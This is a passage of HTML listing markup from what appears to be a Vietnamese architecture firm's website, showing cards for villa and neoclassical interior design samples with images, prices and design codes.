				<img loading="lazy" decoding="async" width="380" height="269" src="https://katahome.com/wp-content/uploads/2020/04/Thiet-ke-dinh-thu-dep-4-tang-achi-50066-04-380x269.jpg" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="Choáng ngợp với vẻ đẹp đồ sộ của mẫu thiết kế dinh thự lâu đài 4 tầng" srcset="https://katahome.com/wp-content/uploads/2020/04/Thiet-ke-dinh-thu-dep-4-tang-achi-50066-04-380x269.jpg 380w, https://katahome.com/wp-content/uploads/2020/04/Thiet-ke-dinh-thu-dep-4-tang-achi-50066-04-300x212.jpg 300w, https://katahome.com/wp-content/uploads/2020/04/Thiet-ke-dinh-thu-dep-4-tang-achi-50066-04-1024x724.jpg 1024w, https://katahome.com/wp-content/uploads/2020/04/Thiet-ke-dinh-thu-dep-4-tang-achi-50066-04-768x543.jpg 768w, https://katahome.com/wp-content/uploads/2020/04/Thiet-ke-dinh-thu-dep-4-tang-achi-50066-04-1536x1086.jpg 1536w, https://katahome.com/wp-content/uploads/2020/04/Thiet-ke-dinh-thu-dep-4-tang-achi-50066-04-113x80.jpg 113w, https://katahome.com/wp-content/uploads/2020/04/Thiet-ke-dinh-thu-dep-4-tang-achi-50066-04-360x255.jpg 360w, https://katahome.com/wp-content/uploads/2020/04/Thiet-ke-dinh-thu-dep-4-tang-achi-50066-04-210x148.jpg 210w, https://katahome.com/wp-content/uploads/2020/04/Thiet-ke-dinh-thu-dep-4-tang-achi-50066-04.jpg 1754w" sizes="auto, (max-width: 380px) 100vw, 380px" />				<span class="price">300 tỷ</span>			</a>
			<h2 class="entry-title"><a href="https://katahome.com/ngay-ngat-voi-mau-thiet-ke-dinh-thu-dep-4-tang-ma-so-ld-50066/" rel="bookmark">Ngây ngất với mẫu thiết kế dinh thự đẹp 4 tầng &#8211; Mã số: LD 50066</a></h2>			<!-- <p></p> -->

		</div>
	</article><!-- #post-## -->
</div>
<div class="main-item">
	<article id="post-7528" class="post-7528 post type-post status-publish format-standard has-post-thumbnail placeholder-for-hentry category-mau-thiet-ke-biet-thu-2-tang-dep category-mau-thiet-ke-biet-thu-3-tang-dep category-biet-thu-3-tang-tan-co-dien category-mau-biet-thu-tan-co-dien category-kien-truc-phap category-kien-truc-tan-co-dien category-mau-biet-thu-phap category-mau-nha-dep category-mau-nha-dep-3-tang category-nha-2-tang-dep category-noi-that-biet-thu-dep category-noi-that-lau-dai-dep category-thiet-ke-noi-that-tan-co-dien category-thiet-ke-biet-thu category-thiet-ke-nha-dep category-thiet-ke-nha-o category-thiet-ke-noi-that category-tphcm tag-biet-thu-2-tang-chu-l tag-biet-thu-2-tang-kieu-chau-au tag-biet-thu-2-tang-tan-co-dien tag-biet-thu-kieu-phap tag-biet-thu-tan-co-dien tag-thiet-ke-biet-thu tag-thiet-ke-biet-thu-phap tag-thiet-ke-biet-thu-tan-co-dien tag-thiet-ke-nha-gia-re type_project-biet-thu type_project-lau-dai floor_project-02-tang floor_project-03-tang style_project-kien-truc-co-dien style_project-kien-truc-phap style_project-kien-truc-tan-co-dien width_project-mat-tien-13m-14m width_project-mat-tien-14m-15m width_project-mat-tien-15m-16m width_project-mat-tien-16m-18m bedroom_project-03-phong-ngu bedroom_project-04-phong-ngu bedroom_project-05-phong-ngu acreage_project-dien-tich-110m2-120m2 acreage_project-dien-tich-120m2-130m2 acreage_project-dien-tich-130m2-140m2 acreage_project-dien-tich-140m2-150m2 acreage_project-dien-tich-150m2-160m2 acreage_project-dien-tich-160m2-170m2 investment_project-tu-3-ty-dong-35-ty-dong investment_project-tu-35-ty-dong-4-ty-dong investment_project-tu-4-ty-dong-5-ty-dong investment_project-tu-5-ty-dong-6-ty-dong investment_project-tu-6-ty-dong-8-ty-dong">
		<div class="product-item text-center">

			<a href="https://katahome.com/biet-thu-tan-co-dien-2-tang-1-tum-dep-bt-30128/">
				<img loading="lazy" decoding="async" width="380" height="269" src="https://katahome.com/wp-content/uploads/2018/08/Biet-thu-tan-co-dien-dep-2-tang-1-tum-tai-Phu-My-Hung-BT-30128-01-380x269.jpg" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="" srcset="https://katahome.com/wp-content/uploads/2018/08/Biet-thu-tan-co-dien-dep-2-tang-1-tum-tai-Phu-My-Hung-BT-30128-01-380x269.jpg 380w, https://katahome.com/wp-content/uploads/2018/08/Biet-thu-tan-co-dien-dep-2-tang-1-tum-tai-Phu-My-Hung-BT-30128-01-300x212.jpg 300w, https://katahome.com/wp-content/uploads/2018/08/Biet-thu-tan-co-dien-dep-2-tang-1-tum-tai-Phu-My-Hung-BT-30128-01-768x543.jpg 768w, https://katahome.com/wp-content/uploads/2018/08/Biet-thu-tan-co-dien-dep-2-tang-1-tum-tai-Phu-My-Hung-BT-30128-01-113x80.jpg 113w, https://katahome.com/wp-content/uploads/2018/08/Biet-thu-tan-co-dien-dep-2-tang-1-tum-tai-Phu-My-Hung-BT-30128-01-360x255.jpg 360w, https://katahome.com/wp-content/uploads/2018/08/Biet-thu-tan-co-dien-dep-2-tang-1-tum-tai-Phu-My-Hung-BT-30128-01-210x148.jpg 210w, https://katahome.com/wp-content/uploads/2018/08/Biet-thu-tan-co-dien-dep-2-tang-1-tum-tai-Phu-My-Hung-BT-30128-01-600x424.jpg 600w, https://katahome.com/wp-content/uploads/2018/08/Biet-thu-tan-co-dien-dep-2-tang-1-tum-tai-Phu-My-Hung-BT-30128-01.jpg 1000w" sizes="auto, (max-width: 380px) 100vw, 380px" />				<span class="price">2,8 tỷ</span>			</a>
			<h2 class="entry-title"><a href="https://katahome.com/biet-thu-tan-co-dien-2-tang-1-tum-dep-bt-30128/" rel="bookmark">Biệt thự tân cổ điển 2 tầng 1 tum đẹp tại KĐT Phú Mỹ Hưng &#8211; Mã số: BT 30128</a></h2>			<!-- <p></p> -->

		</div>
	</article><!-- #post-## -->
</div>
<div class="main-item">
	<article id="post-22528" class="post-22528 post type-post status-publish format-standard has-post-thumbnail placeholder-for-hentry category-ban-ve-noi-that-biet-thu category-ban-ve-noi-that-go-oc-cho category-kien-truc-tan-co-dien category-noi-that-biet-thu-dep category-noi-that-lau-dai-dep category-thiet-ke-noi-that-tan-co-dien category-thiet-ke-noi-that tag-ban-ve-noi-that-biet-thu tag-ban-ve-noi-that-go-oc-cho tag-cong-ty-thiet-ke-noi-that tag-mau-noi-that-biet-thu tag-mau-noi-that-dep tag-mau-noi-that-tan-co-dien tag-mau-noi-that-tan-co-dien-dep tag-noi-that-biet-thu tag-noi-that-dep tag-noi-that-tan-co-dien tag-noi-that-tan-co-dien-dep tag-thiet-ke-noi-that-tan-co-dien type_project-noi-that-tan-co-dien style_project-kien-truc-tan-co-dien style_project-mau-noi-that-biet-thu-dep style_project-mau-noi-that-dep style_project-mau-noi-that-go-go-do style_project-mau-noi-that-go-goc-cho style_project-noi-that style_project-noi-that-tan-co-dien style_project-thiet-ke-noi-that-tan-co-dien">
		<div class="product-item text-center">

			<a href="https://katahome.com/phong-cach-tan-co-dien-nhe-nhang-thiet-ke-noi-that-phong-bep-ma-so-nt-00128/">
				<img loading="lazy" decoding="async" width="380" height="337" src="https://katahome.com/wp-content/uploads/2024/09/Thiet-ke-noi-that-tan-co-dien-nhe-nhang-kata-00128-Tang-1-Phong-bep-06-380x337.jpg" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="Mẫu thiết kế nội thất phòng bếp ăn đẹp kiến trúc tân cổ điển" srcset="https://katahome.com/wp-content/uploads/2024/09/Thiet-ke-noi-that-tan-co-dien-nhe-nhang-kata-00128-Tang-1-Phong-bep-06-380x337.jpg 380w, https://katahome.com/wp-content/uploads/2024/09/Thiet-ke-noi-that-tan-co-dien-nhe-nhang-kata-00128-Tang-1-Phong-bep-06-300x266.jpg 300w, https://katahome.com/wp-content/uploads/2024/09/Thiet-ke-noi-that-tan-co-dien-nhe-nhang-kata-00128-Tang-1-Phong-bep-06-1024x907.jpg 1024w, https://katahome.com/wp-content/uploads/2024/09/Thiet-ke-noi-that-tan-co-dien-nhe-nhang-kata-00128-Tang-1-Phong-bep-06-768x680.jpg 768w, https://katahome.com/wp-content/uploads/2024/09/Thiet-ke-noi-that-tan-co-dien-nhe-nhang-kata-00128-Tang-1-Phong-bep-06-1536x1361.jpg 1536w, https://katahome.com/wp-content/uploads/2024/09/Thiet-ke-noi-that-tan-co-dien-nhe-nhang-kata-00128-Tang-1-Phong-bep-06-90x80.jpg 90w, https://katahome.com/wp-content/uploads/2024/09/Thiet-ke-noi-that-tan-co-dien-nhe-nhang-kata-00128-Tang-1-Phong-bep-06-360x319.jpg 360w, https://katahome.com/wp-content/uploads/2024/09/Thiet-ke-noi-that-tan-co-dien-nhe-nhang-kata-00128-Tang-1-Phong-bep-06-210x186.jpg 210w, https://katahome.com/wp-content/uploads/2024/09/Thiet-ke-noi-that-tan-co-dien-nhe-nhang-kata-00128-Tang-1-Phong-bep-06.jpg 1550w" sizes="auto, (max-width: 380px) 100vw, 380px" />							</a>
			<h2 class="entry-title"><a href="https://katahome.com/phong-cach-tan-co-dien-nhe-nhang-thiet-ke-noi-that-phong-bep-ma-so-nt-00128/" rel="bookmark">Phong cách tân cổ điển nhẹ nhàng &#8211; Thiết kế nội thất phòng bếp &#8211; Mã số: NT 00128</a></h2>			<!-- <p></p> -->

		</div>
	</article><!-- #post-## -->
</div>
<div class="main-item">
	<article id="post-17056" class="post-17056 post type-post status-publish format-standard has-post-thumbnail placeholder-for-hentry category-mau-thiet-ke-biet-thu-1-tang-dep category-mau-biet-thu-hien-dai category-biet-thu-mai-nhat category-biet-thu-mini category-mau-thiet-ke-biet-thu-nha-vuon-dep category-hai-phong category-kien-truc-hien-dai category-mau-nha-cap-4 category-mau-nha-dep category-noi-that-biet-thu-dep category-thiet-ke-noi-that-hien-dai category-noi-that-nha-pho-dep category-thiet-ke-noi-that-tan-co-dien category-thiet-ke-biet-thu category-thiet-ke-nha-dep category-thiet-ke-nha-o category-thiet-ke-noi-that tag-biet-thu-1-tang tag-biet-thu-mai-thai tag-biet-thu-vuon-1-tang tag-mat-tien-nha-cap-4-dep tag-mau-nha-cap-4 tag-mau-nha-cap-4-dep tag-mau-nha-cap-4-dep-gia-re tag-mau-nha-cap-4-dep-nhat-viet-nam tag-mau-nha-cap-4-dep-o-nong-thon tag-mau-nha-cap-4-don-gian tag-mau-nha-cap-4-gia-re tag-mau-nha-cap-4-hien-dai tag-mau-nha-cap-4-mai-thai tag-nha-1-tang-3-phong-ngu tag-nha-1-tang-4-phong-ngu tag-nha-1-tang-5-phong-ngu tag-nha-dep-1-tang tag-nha-mai-thai-1-tang tag-nha-mai-thai-dep tag-nhung-mau-nha-cap-4-dep tag-thiet-ke-noi-that tag-thiet-ke-noi-that-hien-dai type_project-biet-thu type_project-nha-cap-4 floor_project-01-tang style_project-kien-truc-hien-dai style_project-kien-truc-mai-thai width_project-mat-tien-10m-11m width_project-mat-tien-11m-12m width_project-mat-tien-12m-13m bedroom_project-01-phong-ngu investment_project-tu-2-ty-dong-25-ty-dong">
		<div class="product-item text-center">

			<a href="https://katahome.com/thiet-ke-biet-thu-nha-vuon-1-tang-lau-300m2-ma-so-bt-11066/">
				<img loading="lazy" decoding="async" width="380" height="269" src="https://katahome.com/wp-content/uploads/2020/05/Thiet-ke-biet-thu-nha-vuon-1-tang-lau-300m2-BT-11066-04-380x269.jpg" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="Toàn cảnh không gian ngoại thất mẫu thiết kế biệt thự nhà vườn 1 tầng lầu 300m2 đẹp nổi bật một vùng quê" srcset="https://katahome.com/wp-content/uploads/2020/05/Thiet-ke-biet-thu-nha-vuon-1-tang-lau-300m2-BT-11066-04-380x269.jpg 380w, https://katahome.com/wp-content/uploads/2020/05/Thiet-ke-biet-thu-nha-vuon-1-tang-lau-300m2-BT-11066-04-300x212.jpg 300w, https://katahome.com/wp-content/uploads/2020/05/Thiet-ke-biet-thu-nha-vuon-1-tang-lau-300m2-BT-11066-04-1024x724.jpg 1024w, https://katahome.com/wp-content/uploads/2020/05/Thiet-ke-biet-thu-nha-vuon-1-tang-lau-300m2-BT-11066-04-768x543.jpg 768w, https://katahome.com/wp-content/uploads/2020/05/Thiet-ke-biet-thu-nha-vuon-1-tang-lau-300m2-BT-11066-04-1536x1086.jpg 1536w, https://katahome.com/wp-content/uploads/2020/05/Thiet-ke-biet-thu-nha-vuon-1-tang-lau-300m2-BT-11066-04-113x80.jpg 113w, https://katahome.com/wp-content/uploads/2020/05/Thiet-ke-biet-thu-nha-vuon-1-tang-lau-300m2-BT-11066-04-360x255.jpg 360w, https://katahome.com/wp-content/uploads/2020/05/Thiet-ke-biet-thu-nha-vuon-1-tang-lau-300m2-BT-11066-04-210x148.jpg 210w, https://katahome.com/wp-content/uploads/2020/05/Thiet-ke-biet-thu-nha-vuon-1-tang-lau-300m2-BT-11066-04.jpg 1754w" sizes="auto, (max-width: 380px) 100vw, 380px" />				<span class="price">2,1 tỷ</span>			</a>
			<h2 class="entry-title"><a href="https://katahome.com/thiet-ke-biet-thu-nha-vuon-1-tang-lau-300m2-ma-so-bt-11066/" rel="bookmark">Thiết kế biệt thự nhà vườn 1 tầng lầu 300m2 &#8211; Mã số: BT 11066</a></h2>			<!-- <p></p> -->

		</div>
	</article><!-- #post-## -->
</div>
<div class="main-item">
	<article id="post-22055" class="post-22055 post type-post status-publish format-standard has-post-thumbnail placeholder-for-hentry category-thiet-ke-noi-that tag-cong-ty-thiet-ke-noi-that tag-mau-noi-that-dep tag-noi-that-biet-thu tag-noi-that-dep style_project-mau-noi-that-biet-thu-dep style_project-mau-noi-that-dep style_project-mau-noi-that-phong-khach style_project-noi-that">
		<div class="product-item text-center">

			<a href="https://katahome.com/mau-phong-khach-ket-hop-phong-tho-hien-dai-dep-an-tuong-nhat-nam-2024/">
				<img loading="lazy" decoding="async" width="380" height="337" src="https://katahome.com/wp-content/uploads/2023/11/Thiet-ke-noi-that-phong-khach-kep-hop-phong-tho-dep-kata-01138-05-380x337.jpg" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="Bàn thờ trang trọng, trang nghiêm được đặt ngay vị trí giữa không gian nội thất phòng khách" srcset="https://katahome.com/wp-content/uploads/2023/11/Thiet-ke-noi-that-phong-khach-kep-hop-phong-tho-dep-kata-01138-05-380x337.jpg 380w, https://katahome.com/wp-content/uploads/2023/11/Thiet-ke-noi-that-phong-khach-kep-hop-phong-tho-dep-kata-01138-05-300x266.jpg 300w, https://katahome.com/wp-content/uploads/2023/11/Thiet-ke-noi-that-phong-khach-kep-hop-phong-tho-dep-kata-01138-05-1024x907.jpg 1024w, https://katahome.com/wp-content/uploads/2023/11/Thiet-ke-noi-that-phong-khach-kep-hop-phong-tho-dep-kata-01138-05-768x680.jpg 768w, https://katahome.com/wp-content/uploads/2023/11/Thiet-ke-noi-that-phong-khach-kep-hop-phong-tho-dep-kata-01138-05-1536x1361.jpg 1536w, https://katahome.com/wp-content/uploads/2023/11/Thiet-ke-noi-that-phong-khach-kep-hop-phong-tho-dep-kata-01138-05-90x80.jpg 90w, https://katahome.com/wp-content/uploads/2023/11/Thiet-ke-noi-that-phong-khach-kep-hop-phong-tho-dep-kata-01138-05-360x319.jpg 360w, https://katahome.com/wp-content/uploads/2023/11/Thiet-ke-noi-that-phong-khach-kep-hop-phong-tho-dep-kata-01138-05-210x186.jpg 210w, https://katahome.com/wp-content/uploads/2023/11/Thiet-ke-noi-that-phong-khach-kep-hop-phong-tho-dep-kata-01138-05.jpg 1550w" sizes="auto, (max-width: 380px) 100vw, 380px" />							</a>
			<h2 class="entry-title"><a href="https://katahome.com/mau-phong-khach-ket-hop-phong-tho-hien-dai-dep-an-tuong-nhat-nam-2024/" rel="bookmark">Mẫu phòng khách kết hợp phòng thờ hiện đại, đẹp ấn tượng nhất năm 2024</a></h2>			<!-- <p></p> -->

		</div>
	</article><!-- #post-## -->
</div>
<div class="main-item">
	<article id="post-21973" class="post-21973 post type-post status-publish format-standard has-post-thumbnail placeholder-for-hentry category-ban-ve-noi-that-biet-thu category-ban-ve-noi-that-go-oc-cho category-kien-truc-phap category-kien-truc-tan-co-dien category-noi-that-biet-thu-dep category-thiet-ke-noi-that-tan-co-dien category-thiet-ke-noi-that tag-ban-ve-noi-that-biet-thu tag-ban-ve-noi-that-go-oc-cho tag-cong-ty-thiet-ke-noi-that tag-do-go-noi-that tag-kien-truc-tan-co-dien tag-mau-noi-that-biet-thu tag-mau-noi-that-dep tag-mau-noi-that-go-go-do tag-mau-noi-that-moi-nhat tag-mau-noi-that-phong-khach-dep tag-mau-noi-that-tan-co-dien tag-mau-noi-that-tan-co-dien-dep tag-noi-that-biet-thu tag-noi-that-biet-thu-dep tag-noi-that-dep tag-noi-that-go-go-do type_project-mau-noi-that-tu-nhien type_project-noi-that-go-oc-cho type_project-noi-that-tan-co-dien style_project-kien-truc-phap style_project-kien-truc-tan-co-dien style_project-mau-noi-that-biet-thu-dep style_project-mau-noi-that-dep style_project-mau-noi-that-go-go-do style_project-mau-noi-that-go-goc-cho style_project-mau-noi-that-hien-dai-dep style_project-mau-noi-that-phong-khach style_project-noi-that style_project-noi-that-go-oc-cho-tu-nhien style_project-noi-that-tan-co-dien style_project-thiet-ke-noi-that-hien-dai style_project-thiet-ke-noi-that-tan-co-dien">
		<div class="product-item text-center">

			<a href="https://katahome.com/mau-thiet-ke-noi-that-biet-thu-tan-co-dien-1-tang-dep-ma-so-nt-01138/">
				<img loading="lazy" decoding="async" width="380" height="337" src="https://katahome.com/wp-content/uploads/2023/11/Thiet-ke-noi-that-phong-bep-dep-kata-01138-01-380x337.jpg" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="Mẫu thiết kế nội thất tân cổ điển đẹp phòng bếp mẫu biệt thự 1 tầng - Mã số: NT 01138" srcset="https://katahome.com/wp-content/uploads/2023/11/Thiet-ke-noi-that-phong-bep-dep-kata-01138-01-380x337.jpg 380w, https://katahome.com/wp-content/uploads/2023/11/Thiet-ke-noi-that-phong-bep-dep-kata-01138-01-300x266.jpg 300w, https://katahome.com/wp-content/uploads/2023/11/Thiet-ke-noi-that-phong-bep-dep-kata-01138-01-1024x907.jpg 1024w, https://katahome.com/wp-content/uploads/2023/11/Thiet-ke-noi-that-phong-bep-dep-kata-01138-01-768x680.jpg 768w, https://katahome.com/wp-content/uploads/2023/11/Thiet-ke-noi-that-phong-bep-dep-kata-01138-01-1536x1361.jpg 1536w, https://katahome.com/wp-content/uploads/2023/11/Thiet-ke-noi-that-phong-bep-dep-kata-01138-01-90x80.jpg 90w, https://katahome.com/wp-content/uploads/2023/11/Thiet-ke-noi-that-phong-bep-dep-kata-01138-01-360x319.jpg 360w, https://katahome.com/wp-content/uploads/2023/11/Thiet-ke-noi-that-phong-bep-dep-kata-01138-01-210x186.jpg 210w, https://katahome.com/wp-content/uploads/2023/11/Thiet-ke-noi-that-phong-bep-dep-kata-01138-01.jpg 1550w" sizes="auto, (max-width: 380px) 100vw, 380px" />							</a>
			<h2 class="entry-title"><a href="https://katahome.com/mau-thiet-ke-noi-that-biet-thu-tan-co-dien-1-tang-dep-ma-so-nt-01138/" rel="bookmark">Mẫu thiết kế nội thất biệt thự tân cổ điển 1 tầng đẹp &#8211; Mã số: NT 01138</a></h2>			<!-- <p></p> -->

		</div>
	</article><!-- #post-## -->
</div>
<div class="main-item">
	<article id="post-21679" class="post-21679 post type-post status-publish format-standard has-post-thumbnail placeholder-for-hentry category-ban-ve-noi-that-biet-thu category-noi-that-biet-thu-dep category-noi-that-lau-dai-dep category-thiet-ke-noi-that-tan-co-dien category-san-xuat-do-go-noi-that category-thanh-hoa category-thiet-ke-noi-that tag-mau-noi-that-go-go-do tag-noi-that-co-thong-tang tag-noi-that-go-go-do tag-noi-that-tan-co-dien type_project-mau-noi-that-co-thong-tang type_project-mau-noi-that-tu-nhien type_project-noi-that-tan-co-dien style_project-mau-noi-that-biet-thu-dep style_project-mau-noi-that-co-thong-tang style_project-mau-noi-that-dep style_project-mau-noi-that-go-go-do style_project-mau-noi-that-phong-khach style_project-noi-that style_project-noi-that-tan-co-dien style_project-thiet-ke-noi-that-tan-co-dien investment_project-tu-18-ty-dong-2-ty-dong investment_project-tu-2-ty-dong-25-ty-dong">
		<div class="product-item text-center">

			<a href="https://katahome.com/dang-cap-thiet-ke-noi-that-go-go-do-voi-khoang-thong-tang-dep-nt-00125/">
				<img loading="lazy" decoding="async" width="380" height="337" src="https://katahome.com/wp-content/uploads/2023/10/Thiet-ke-noi-that-tan-co-dien-go-go-do-dep-kata-00125-05-Phong-khach-380x337.jpg" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="Mẫu nội thất gỗ gỏ đõ" srcset="https://katahome.com/wp-content/uploads/2023/10/Thiet-ke-noi-that-tan-co-dien-go-go-do-dep-kata-00125-05-Phong-khach-380x337.jpg 380w, https://katahome.com/wp-content/uploads/2023/10/Thiet-ke-noi-that-tan-co-dien-go-go-do-dep-kata-00125-05-Phong-khach-300x266.jpg 300w, https://katahome.com/wp-content/uploads/2023/10/Thiet-ke-noi-that-tan-co-dien-go-go-do-dep-kata-00125-05-Phong-khach-1024x907.jpg 1024w, https://katahome.com/wp-content/uploads/2023/10/Thiet-ke-noi-that-tan-co-dien-go-go-do-dep-kata-00125-05-Phong-khach-768x680.jpg 768w, https://katahome.com/wp-content/uploads/2023/10/Thiet-ke-noi-that-tan-co-dien-go-go-do-dep-kata-00125-05-Phong-khach-1536x1361.jpg 1536w, https://katahome.com/wp-content/uploads/2023/10/Thiet-ke-noi-that-tan-co-dien-go-go-do-dep-kata-00125-05-Phong-khach-90x80.jpg 90w, https://katahome.com/wp-content/uploads/2023/10/Thiet-ke-noi-that-tan-co-dien-go-go-do-dep-kata-00125-05-Phong-khach-360x319.jpg 360w, https://katahome.com/wp-content/uploads/2023/10/Thiet-ke-noi-that-tan-co-dien-go-go-do-dep-kata-00125-05-Phong-khach-210x186.jpg 210w, https://katahome.com/wp-content/uploads/2023/10/Thiet-ke-noi-that-tan-co-dien-go-go-do-dep-kata-00125-05-Phong-khach.jpg 1550w" sizes="auto, (max-width: 380px) 100vw, 380px" />							</a>
			<h2 class="entry-title"><a href="https://katahome.com/dang-cap-thiet-ke-noi-that-go-go-do-voi-khoang-thong-tang-dep-nt-00125/" rel="bookmark">Đẳng cấp thiết kế nội thất gỗ gõ đỏ với khoảng thông tầng đẹp &#8211; NT 00125</a></h2>			<!-- <p></p> -->

		</div>
	</article><!-- #post-## -->
</div>
<div class="main-item">
	<article id="post-21703" class="post-21703 post type-post status-publish format-standard has-post-thumbnail placeholder-for-hentry category-ban-ve-noi-that-biet-thu category-ban-ve-noi-that-go-oc-cho category-kien-truc-phap category-kien-truc-tan-co-dien category-noi-that-biet-thu-dep category-thiet-ke-noi-that-tan-co-dien category-thiet-ke-noi-that tag-ban-ve-noi-that-biet-thu tag-ban-ve-noi-that-go-oc-cho tag-cong-ty-thiet-ke-noi-that tag-mau-noi-that-biet-thu tag-mau-noi-that-dep tag-mau-noi-that-moi-nhat tag-mau-noi-that-phong-khach-dep tag-mau-noi-that-tan-co-dien tag-mau-noi-that-tan-co-dien-dep tag-mau-noi-that-thong-tang-dep tag-noi-that-biet-thu tag-noi-that-biet-thu-dep tag-noi-that-dep tag-noi-that-go-go-do type_project-mau-noi-that-co-thong-tang type_project-noi-that-tan-co-dien style_project-kien-truc-phap style_project-kien-truc-tan-co-dien style_project-mau-noi-that-biet-thu-dep style_project-mau-noi-that-co-thong-tang style_project-mau-noi-that-dep style_project-mau-noi-that-go-go-do style_project-mau-noi-that-phong-khach style_project-noi-that style_project-noi-that-tan-co-dien style_project-thiet-ke-noi-that-tan-co-dien">
		<div class="product-item text-center">

			<a href="https://katahome.com/thiet-ke-noi-that-tan-co-dien-dep-hot-nhat-nam-2024-ma-so-nt-00120/">
				<img loading="lazy" decoding="async" width="380" height="337" src="https://katahome.com/wp-content/uploads/2023/10/Thiet-ke-noi-that-tan-co-dien-dep-kata-00120-01-Phong-khach-380x337.jpg" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="Phối cảnh 3D nội thất mẫu thiết kế phòng khách đẹp, sang trọng" srcset="https://katahome.com/wp-content/uploads/2023/10/Thiet-ke-noi-that-tan-co-dien-dep-kata-00120-01-Phong-khach-380x337.jpg 380w, https://katahome.com/wp-content/uploads/2023/10/Thiet-ke-noi-that-tan-co-dien-dep-kata-00120-01-Phong-khach-300x266.jpg 300w, https://katahome.com/wp-content/uploads/2023/10/Thiet-ke-noi-that-tan-co-dien-dep-kata-00120-01-Phong-khach-1024x907.jpg 1024w, https://katahome.com/wp-content/uploads/2023/10/Thiet-ke-noi-that-tan-co-dien-dep-kata-00120-01-Phong-khach-768x680.jpg 768w, https://katahome.com/wp-content/uploads/2023/10/Thiet-ke-noi-that-tan-co-dien-dep-kata-00120-01-Phong-khach-1536x1361.jpg 1536w, https://katahome.com/wp-content/uploads/2023/10/Thiet-ke-noi-that-tan-co-dien-dep-kata-00120-01-Phong-khach-90x80.jpg 90w, https://katahome.com/wp-content/uploads/2023/10/Thiet-ke-noi-that-tan-co-dien-dep-kata-00120-01-Phong-khach-360x319.jpg 360w, https://katahome.com/wp-content/uploads/2023/10/Thiet-ke-noi-that-tan-co-dien-dep-kata-00120-01-Phong-khach-210x186.jpg 210w, https://katahome.com/wp-content/uploads/2023/10/Thiet-ke-noi-that-tan-co-dien-dep-kata-00120-01-Phong-khach.jpg 1550w" sizes="auto, (max-width: 380px) 100vw, 380px" />							</a>
			<h2 class="entry-title"><a href="https://katahome.com/thiet-ke-noi-that-tan-co-dien-dep-hot-nhat-nam-2024-ma-so-nt-00120/" rel="bookmark">Thiết kế noi that tan co dien đẹp HOT nhất năm 2024 &#8211; Mã số: NT 00120</a></h2>			<!-- <p></p> -->

		</div>
	</article><!-- #post-## -->
</div>
<div class="main-item">
	<article id="post-18941" class="post-18941 post type-post status-publish format-standard has-post-thumbnail placeholder-for-hentry category-biet-thu-3-tang-tan-co-dien category-mau-thiet-ke-biet-thu-4-tang-dep category-kien-truc-phap category-kien-truc-tan-co-dien category-noi-that-biet-thu-dep category-noi-that-lau-dai-dep category-thiet-ke-noi-that-tan-co-dien category-thiet-ke-noi-that type_project-biet-thu type_project-noi-that-tan-co-dien floor_project-04-tang style_project-kien-truc-phap style_project-kien-truc-tan-co-dien">
		<div class="product-item text-center">

			<a href="https://katahome.com/thiet-ke-noi-that-go-go-do-tan-co-dien-dep-ma-so-np-01136/">
				<img loading="lazy" decoding="async" width="380" height="337" src="https://katahome.com/wp-content/uploads/2023/01/Noi-that-go-go-do-tan-co-dien-dep-kata-01136-01_Tang-1_Phong-khach-01-380x337.jpg" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="Thiết kế nội thất phòng khách tầng 1" srcset="https://katahome.com/wp-content/uploads/2023/01/Noi-that-go-go-do-tan-co-dien-dep-kata-01136-01_Tang-1_Phong-khach-01-380x337.jpg 380w, https://katahome.com/wp-content/uploads/2023/01/Noi-that-go-go-do-tan-co-dien-dep-kata-01136-01_Tang-1_Phong-khach-01-300x266.jpg 300w, https://katahome.com/wp-content/uploads/2023/01/Noi-that-go-go-do-tan-co-dien-dep-kata-01136-01_Tang-1_Phong-khach-01-1024x907.jpg 1024w, https://katahome.com/wp-content/uploads/2023/01/Noi-that-go-go-do-tan-co-dien-dep-kata-01136-01_Tang-1_Phong-khach-01-768x680.jpg 768w, https://katahome.com/wp-content/uploads/2023/01/Noi-that-go-go-do-tan-co-dien-dep-kata-01136-01_Tang-1_Phong-khach-01-1536x1361.jpg 1536w, https://katahome.com/wp-content/uploads/2023/01/Noi-that-go-go-do-tan-co-dien-dep-kata-01136-01_Tang-1_Phong-khach-01-90x80.jpg 90w, https://katahome.com/wp-content/uploads/2023/01/Noi-that-go-go-do-tan-co-dien-dep-kata-01136-01_Tang-1_Phong-khach-01-360x319.jpg 360w, https://katahome.com/wp-content/uploads/2023/01/Noi-that-go-go-do-tan-co-dien-dep-kata-01136-01_Tang-1_Phong-khach-01-210x186.jpg 210w, https://katahome.com/wp-content/uploads/2023/01/Noi-that-go-go-do-tan-co-dien-dep-kata-01136-01_Tang-1_Phong-khach-01.jpg 1550w" sizes="auto, (max-width: 380px) 100vw, 380px" />							</a>
			<h2 class="entry-title"><a href="https://katahome.com/thiet-ke-noi-that-go-go-do-tan-co-dien-dep-ma-so-np-01136/" rel="bookmark">Thiết kế nội thất gỗ gõ đỏ tân cổ điển đẹp: Mã số: NP 01136</a></h2>			<!-- <p></p> -->

		</div>
	</article><!-- #post-## -->
</div>
<div class="main-item">
	<article id="post-18900" class="post-18900 post type-post status-publish format-standard has-post-thumbnail placeholder-for-hentry category-cong-ty-thiet-ke-nha-dep category-kien-truc-tan-co-dien category-mau-ban-an-dep category-mau-ban-tiep-khach-dep category-mau-cua-di-dep category-mau-giuong-ngu-dep category-mau-sofa-dep category-mau-tu-bep-dep category-mau-tu-quan-ao-dep category-noi-that-biet-thu-dep category-thiet-ke-noi-that-tan-co-dien category-san-xuat-do-go-noi-that category-thi-cong-biet-thu category-thiet-ke-noi-that tag-cong-ty-thiet-ke-noi-that tag-do-go-noi-that tag-do-go-noi-that-hien-dai tag-mau-noi-that-dep tag-noi-that-hien-dai-dep tag-noi-that-nha-dep tag-noi-that-phong-khach tag-noi-that-tan-co-dien tag-thi-cong-noi-that tag-thiet-ke-noi-that tag-thiet-ke-noi-that-biet-thu tag-thiet-ke-noi-that-biet-thu-dep tag-thiet-ke-noi-that-tan-co-dien type_project-noi-that-tan-co-dien style_project-kien-truc-phap style_project-kien-truc-tan-co-dien">
